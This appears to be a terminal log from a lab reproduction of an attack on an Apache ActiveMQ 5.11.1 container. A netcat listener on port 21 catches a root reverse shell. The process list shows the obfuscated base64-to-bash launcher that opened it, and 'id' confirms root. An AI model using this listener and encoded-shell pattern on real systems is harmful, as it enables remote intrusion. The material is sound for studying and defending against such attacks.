 # root @ OrangeDeafening-VM in ~ [13:28:10]
$ nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5e669dcf7efb:/opt/apache-activemq-5.11.1# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4340   808 ?        Ss   06:37   0:00 /bin/sh -c bin/activemq console
root         6  0.0  0.0   4340   712 ?        S    06:37   0:00 sh -c "/docker-java-home/jre/bin/java" -Xms1G -Xmx1G -Djava.util.logging.config.file=logging.
urity.auth.login.config=/opt/activemq/conf/login.config  -Dcom.sun.management.jmxremote  -Djava.awt.headless=true -Djava.io.tmpdir="/opt/activemq/tmp"
asspath="/opt/activemq/conf:"              -Dactivemq.home="/opt/activemq"              -Dactivemq.base="/opt/activemq"              -Dactivemq.conf="/opt/
       -Dactivemq.data="/opt/activemq/data"                             -jar "/opt/activemq/bin/activemq.jar" start  ;
root        18  5.9 40.0 1987816 406144 ?      Sl   06:37   0:17 /docker-java-home/jre/bin/java -Xms1G -Xmx1G -Djava.util.logging.config.file=logging.properti
th.login.config=/opt/activemq/conf/login.config -Dcom.sun.management.jmxremote -Djava.awt.headless=true -Djava.io.tmpdir=/opt/activemq/tmp -Dactivemq.classpat
 -Dactivemq.home=/opt/activemq -Dactivemq.base=/opt/activemq -Dactivemq.conf=/opt/activemq/conf -Dactivemq.data=/opt/activemq/data -jar /opt/activemq/bin/acti
root        78  0.0  0.3  21952  3444 pts/0    Ss+  06:39   0:00 bash
root        96  0.0  0.2  21752  3020 ?        S    06:42   0:00 bash -c {echo,YmFza }|{base64,-d}|{bash,-i}
root       100  0.0  0.3  21936  3244 ?        S    06:42   0:00 bash -i
root       101  0.0  0.3  21936  3288 ?        S    06:42   0:00 bash -i
root       102  0.0  0.2  19192  2196 ?        R    06:42   0:00 ps aux
root@5e669dcf7efb:/opt/apache-activemq-5.11.1# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5e669dcf7efb:/opt/apache-activemq-5.11.1#